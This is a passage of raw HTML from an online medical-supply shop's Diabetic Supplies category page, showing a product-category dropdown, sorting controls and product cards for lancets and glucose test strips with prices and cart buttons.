	<option class="level-3" value="sure-ject-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-1" value="lancets">&nbsp;&nbsp;&nbsp;Lancets</option>
	<option class="level-2" value="abbott-freestyle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="pharmacist-choice">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pharmacist Choice</option>
	<option class="level-2" value="sure-lance">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure Lance</option>
	<option class="level-1" value="monitoring-meters">&nbsp;&nbsp;&nbsp;Monitoring Meters</option>
	<option class="level-2" value="accu-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-1" value="sharps-containers">&nbsp;&nbsp;&nbsp;Sharps Containers</option>
	<option class="level-1" value="test-strips-2">&nbsp;&nbsp;&nbsp;Test Strips</option>
	<option class="level-2" value="abbott-medisense">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott/MediSense</option>
	<option class="level-2" value="accu-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-2" value="diascreen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diascreen</option>
	<option class="level-2" value="onetouch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-0" value="first-aid-supplies">First Aid Supplies</option>
	<option class="level-0" value="gloves">Gloves</option>
	<option class="level-1" value="ansell">&nbsp;&nbsp;&nbsp;Ansell</option>
	<option class="level-1" value="medline">&nbsp;&nbsp;&nbsp;Medline</option>
	<option class="level-0" value="i-v-administration">I.V. Administration</option>
	<option class="level-0" value="incontinence">Incontinence</option>
	<option class="level-1" value="bladder-control-pads">&nbsp;&nbsp;&nbsp;Bladder Control Pads</option>
	<option class="level-1" value="briefs">&nbsp;&nbsp;&nbsp;Briefs</option>
	<option class="level-1" value="cleansing-cloths">&nbsp;&nbsp;&nbsp;Cleansing Cloths</option>
	<option class="level-1" value="cleansing-wipes">&nbsp;&nbsp;&nbsp;Cleansing Wipes</option>
	<option class="level-1" value="protective-underwear">&nbsp;&nbsp;&nbsp;Protective Underwear</option>
	<option class="level-1" value="pull-ups">&nbsp;&nbsp;&nbsp;Pull-Ups</option>
	<option class="level-1" value="undergarments">&nbsp;&nbsp;&nbsp;Undergarments</option>
	<option class="level-1" value="underpads">&nbsp;&nbsp;&nbsp;Underpads</option>
	<option class="level-0" value="infusion-iv-supplies">Infusion IV Supplies</option>
	<option class="level-1" value="huber-needles">&nbsp;&nbsp;&nbsp;Huber Needles</option>
	<option class="level-1" value="prefilled-syringes">&nbsp;&nbsp;&nbsp;Prefilled Syringes</option>
	<option class="level-1" value="winged-infusion-sets">&nbsp;&nbsp;&nbsp;Winged Infusion Sets</option>
	<option class="level-0" value="kits-and-packs">Kits and Packs</option>
	<option class="level-0" value="nutritional-enteral">Nutritional &#8211; Enteral</option>
	<option class="level-1" value="boost">&nbsp;&nbsp;&nbsp;Boost</option>
	<option class="level-1" value="ensure">&nbsp;&nbsp;&nbsp;Ensure</option>
	<option class="level-1" value="glucerna">&nbsp;&nbsp;&nbsp;Glucerna</option>
	<option class="level-1" value="jevity">&nbsp;&nbsp;&nbsp;Jevity</option>
	<option class="level-1" value="nepro">&nbsp;&nbsp;&nbsp;Nepro</option>
	<option class="level-1" value="osmolite-hn">&nbsp;&nbsp;&nbsp;Osmolite HN</option>
	<option class="level-1" value="pulmocare-vanilla">&nbsp;&nbsp;&nbsp;Pulmocare Vanilla</option>
	<option class="level-1" value="ready-to-hang">&nbsp;&nbsp;&nbsp;Ready-To-Hang</option>
	<option class="level-1" value="twocal-hns">&nbsp;&nbsp;&nbsp;TwoCal HNs</option>
	<option class="level-0" value="paper-products">Paper Products</option>
	<option class="level-1" value="exam-table-paper">&nbsp;&nbsp;&nbsp;Exam Table Paper</option>
	<option class="level-0" value="patient-general-care">Patient &#038; General Care</option>
	<option class="level-0" value="physician-supplies">Physician Supplies</option>
	<option class="level-1" value="blood-pressure-kits">&nbsp;&nbsp;&nbsp;Blood Pressure Kits</option>
	<option class="level-1" value="scales">&nbsp;&nbsp;&nbsp;Scales</option>
	<option class="level-1" value="stethoscopes">&nbsp;&nbsp;&nbsp;Stethoscopes</option>
	<option class="level-2" value="littmann">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littmann</option>
	<option class="level-2" value="lumiscope-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lumiscope</option>
	<option class="level-0" value="professional-use-and-diagnostic">Professional Use And Diagnostic</option>
	<option class="level-1" value="diagnostic-products">&nbsp;&nbsp;&nbsp;Diagnostic Products</option>
	<option class="level-0" value="respiratory-supplies">Respiratory Supplies</option>
	<option class="level-1" value="endotracheal-tubes">&nbsp;&nbsp;&nbsp;Endotracheal Tubes</option>
	<option class="level-1" value="infant-pedi-stylets">&nbsp;&nbsp;&nbsp;Infant &#038; Pedi Stylets</option>
	<option class="level-1" value="nasal-cannulas">&nbsp;&nbsp;&nbsp;Nasal Cannulas</option>
	<option class="level-1" value="nebulizers">&nbsp;&nbsp;&nbsp;Nebulizers</option>
	<option class="level-1" value="nonrebreathing-masks">&nbsp;&nbsp;&nbsp;NonRebreathing Masks</option>
	<option class="level-1" value="respirator-face-masks">&nbsp;&nbsp;&nbsp;Respirator Face Masks</option>
	<option class="level-1" value="tracheostomy-tubes">&nbsp;&nbsp;&nbsp;Tracheostomy Tubes</option>
	<option class="level-0" value="surgical-supplies">Surgical Supplies</option>
	<option class="level-0" value="syringes-and-needles">Syringes and Needles</option>
	<option class="level-1" value="blood-collection-needles">&nbsp;&nbsp;&nbsp;Blood Collection Needles</option>
	<option class="level-1" value="blood-collection-sets">&nbsp;&nbsp;&nbsp;Blood Collection Sets</option>
	<option class="level-1" value="epidural-needles">&nbsp;&nbsp;&nbsp;Epidural Needles</option>
	<option class="level-1" value="hypodermic-needles">&nbsp;&nbsp;&nbsp;Hypodermic Needles</option>
	<option class="level-1" value="insulin-syringes-5">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="easy-touch-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch Insulin Syringes</option>
	<option class="level-2" value="sure-ject-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject Insulin Syringes</option>
	<option class="level-1" value="irrigation-syringes">&nbsp;&nbsp;&nbsp;Irrigation Syringes</option>
	<option class="level-1" value="luer-lock-syringes">&nbsp;&nbsp;&nbsp;Luer Lock Syringes</option>
	<option class="level-1" value="luer-lock-w-o-needles">&nbsp;&nbsp;&nbsp;Luer Lock W/O Needles</option>
	<option class="level-1" value="slip-tip-syringes">&nbsp;&nbsp;&nbsp;Slip Tip Syringes</option>
	<option class="level-1" value="slip-tip-syringes-w-o-needles">&nbsp;&nbsp;&nbsp;Slip Tip Syringes W/O Needles</option>
	<option class="level-1" value="spinal-needles">&nbsp;&nbsp;&nbsp;Spinal Needles</option>
	<option class="level-1" value="tuberculin-tb-syringes">&nbsp;&nbsp;&nbsp;Tuberculin (TB) Syringes</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="urology">Urology</option>
	<option class="level-1" value="drainage-bags">&nbsp;&nbsp;&nbsp;Drainage Bags</option>
	<option class="level-1" value="enema-bags-accessories">&nbsp;&nbsp;&nbsp;Enema Bags &amp; Accessories</option>
	<option class="level-1" value="foley-catheters-and-trays">&nbsp;&nbsp;&nbsp;Foley Catheters and Trays</option>
	<option class="level-1" value="irrigation">&nbsp;&nbsp;&nbsp;Irrigation</option>
	<option class="level-1" value="lubricants">&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="specimen-collection">&nbsp;&nbsp;&nbsp;Specimen Collection</option>
	<option class="level-1" value="urethral-catheters-and-trays">&nbsp;&nbsp;&nbsp;Urethral Catheters and Trays</option>
	<option class="level-0" value="wound-care">Wound Care</option>
	<option class="level-1" value="elastic-nets">&nbsp;&nbsp;&nbsp;Elastic Nets</option>
	<option class="level-1" value="foam-dressings">&nbsp;&nbsp;&nbsp;Foam Dressings</option>
	<option class="level-1" value="gauze-sponges-2">&nbsp;&nbsp;&nbsp;Gauze Sponges</option>
	<option class="level-1" value="transparent-dressings">&nbsp;&nbsp;&nbsp;Transparent Dressings</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
							

<div class="header-cart cart-style-1">
	<a href="https://netcaremedical.com/cart/">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row flex-row-reverse">
<div id="primary" class="content-area col-12 col-md-8 col-lg-9 col-xl-9"><header class="woocommerce-products-header">
	
	<div class="term-description"><p>Diabetic Supplies By Type</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div>		<div class="products-header">
			<div class="products-header-left">
						<h5 class="woocommerce-products-header__title page-title">Diabetic Supplies</h5>
	<p class="woocommerce-result-count">
	(Showing 1 &ndash; 12 products of 149 products)</p>
			</div>
			<div class="products-header-right">
						<div class="products-view">
			<a class="grid-view active" data-shopview="grid-view" href="/product-category/diabetic-supplies/?view=grid-view">Grid View</a>
			<a class="list-view " data-shopview="list-view" href="/product-category/diabetic-supplies/?view=list-view">List View</a>
		</div>
					<div class="product-show">
				<span>Show:</span>
				<select class="show-number">
					 
						<option value="/product-category/diabetic-supplies/?per_page=6" >6</option>
					 
						<option value="/product-category/diabetic-supplies/?per_page=9" >9</option>
					 
						<option value="/product-category/diabetic-supplies/?per_page=12"  selected='selected'>12</option>
					 
						<option value="/product-category/diabetic-supplies/?per_page=24" >24</option>
					 
						<option value="/product-category/diabetic-supplies/?per_page=36" >36</option>
					 
						<option value="/product-category/diabetic-supplies/?per_page=48" >48</option>
									</select>
			</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			</div>
		</div>
			<div class="kapee-active-filters">
					</div>
		<div class="products product-style-1 row grid-view products-wrap grid-columns-4  ">

<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9679 status-publish first instock product_cat-abbott-freestyle product_cat-lancets has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9679  wishlist-fragment on-first-load" data-fragment-ref="9679" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9679,&quot;parent_product_id&quot;:9679,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9679" rel="nofollow" data-product-id="9679" data-product-type="simple" data-original-product-id="9679" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/abbott-tsi13001-freestyle-25g-sterile-lancets-100-box/" class="woocommerce-LoopProduct-link" target="_self"><img width="213" height="190" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-abbott-freestyle-lancets-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/abbott-freestyle/" rel="tag">Abbott FreeStyle</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/" rel="tag">Lancets</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/abbott-tsi13001-freestyle-25g-sterile-lancets-100-box/" target="_self">Abbott TSI13001 FreeStyle 25G Sterile Lancets, 100/box</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9679" data-product_sku="SKU000133" aria-label="Add &ldquo;Abbott TSI13001 FreeStyle 25G Sterile Lancets, 100/box&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9679  wishlist-fragment on-first-load" data-fragment-ref="9679" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9679,&quot;parent_product_id&quot;:9679,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9679" rel="nofollow" data-product-id="9679" data-product-type="simple" data-original-product-id="9679" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9679" class="compare button" data-product_id="9679" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/abbott-tsi13001-freestyle-25g-sterile-lancets-100-box/" data-id="9679">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9681 status-publish instock product_cat-abbott-freestyle product_cat-lancets has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9681  wishlist-fragment on-first-load" data-fragment-ref="9681" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9681,&quot;parent_product_id&quot;:9681,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9681" rel="nofollow" data-product-id="9681" data-product-type="simple" data-original-product-id="9681" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/abbott-tsi70428-freestyle-unistik-2-lancets-dev-200-each-box/" class="woocommerce-LoopProduct-link" target="_self"><img width="199" height="134" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-abbot-unistik-lancets-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/abbott-freestyle/" rel="tag">Abbott FreeStyle</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/" rel="tag">Lancets</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/abbott-tsi70428-freestyle-unistik-2-lancets-dev-200-each-box/" target="_self">Abbott TSI70428 FreeStyle Unistik 2 Lancets Dev; 200 Each/Box</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>133.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9681" data-product_sku="SKU000134" aria-label="Add &ldquo;Abbott TSI70428 FreeStyle Unistik 2 Lancets Dev; 200 Each/Box&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9681  wishlist-fragment on-first-load" data-fragment-ref="9681" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9681,&quot;parent_product_id&quot;:9681,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9681" rel="nofollow" data-product-id="9681" data-product-type="simple" data-original-product-id="9681" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9681" class="compare button" data-product_id="9681" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/abbott-tsi70428-freestyle-unistik-2-lancets-dev-200-each-box/" data-id="9681">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9761 status-publish instock product_cat-abbott-medisense product_cat-glucose-test-kits product_cat-test-strips-2 has-post-thumbnail purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9761  wishlist-fragment on-first-load" data-fragment-ref="9761" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9761,&quot;parent_product_id&quot;:9761,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9761" rel="nofollow" data-product-id="9761" data-product-type="simple" data-original-product-id="9761" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/abbott-medisense-optiumez-glucose-test-strips-50-box/" class="woocommerce-LoopProduct-link" target="_self"><img width="270" height="270" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-abbot-optiumez-test-strips-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://netcaremedical.com/wp-content/uploads/2011/05/products-abbot-optiumez-test-strips-large.jpg 150w, https://netcaremedical.com/wp-content/uploads/2011/05/products-abbot-optiumez-test-strips-large-100x100.jpg 100w, https://netcaremedical.com/wp-content/uploads/2011/05/products-abbot-optiumez-test-strips-large.jpg 270w" sizes="(max-width: 270px) 100vw, 270px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/abbott-medisense/" rel="tag">Abbott/MediSense</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/" rel="tag">Test Strips</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/abbott-medisense-optiumez-glucose-test-strips-50-box/" target="_self">Abbott/MediSense OptiumEZ Glucose Test Strips 50/box</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9761" data-product_sku="SKU000197" aria-label="Add &ldquo;Abbott/MediSense OptiumEZ Glucose Test Strips 50/box&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9761  wishlist-fragment on-first-load" data-fragment-ref="9761" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9761,&quot;parent_product_id&quot;:9761,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9761" rel="nofollow" data-product-id="9761" data-product-type="simple" data-original-product-id="9761" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9761" class="compare button" data-product_id="9761" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/abbott-medisense-optiumez-glucose-test-strips-50-box/" data-id="9761">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9599 status-publish last instock product_cat-accu-chek-2 product_cat-test-strips-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9599  wishlist-fragment on-first-load" data-fragment-ref="9599" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9599,&quot;parent_product_id&quot;:9599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9599" rel="nofollow" data-product-id="9599" data-product-type="simple" data-original-product-id="9599" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-check-compact-test-strips-box-of-51/" class="woocommerce-LoopProduct-link" target="_self"><img width="152" height="217" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-compact-test-strips-box-of-51-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
